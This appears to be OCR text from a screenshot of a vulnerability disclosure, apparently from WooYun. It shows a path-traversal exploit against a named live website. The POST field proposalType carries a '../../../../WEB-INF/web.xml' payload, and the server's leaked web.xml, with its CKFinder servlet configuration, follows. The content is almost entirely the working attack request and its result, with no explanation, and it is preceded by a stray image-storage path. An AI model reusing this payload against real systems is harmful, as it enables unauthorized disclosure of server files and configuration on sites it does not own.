 Load URL
www.minanins.com/maechannel/manage/bcJinPengProposalRelation/list.do?tc=29
Split URL
Execute
Enable Post data Enable Referrer
Post data
jinPengCarNo=1&mobile=987-65-4329&personName=cnyytigg&proposalType=../../../../../../WEB-INF/web.xml%3f
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_
<display-name>maechannel</display-name>
- <servlet>
<servlet-name>ConnectorServlet</servlet-name>
<servlet-class>com.ckfinder.connector.ConnectorServlet</servlet-class>
- <init-param>
<param-name>XMLConfig</param-name>
<param-value>/WEB-INF/config.xml</param-value>
</init-param>
- <init-param>
<param-name>debug</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
- <servlet-mapping>
www.wooyun.org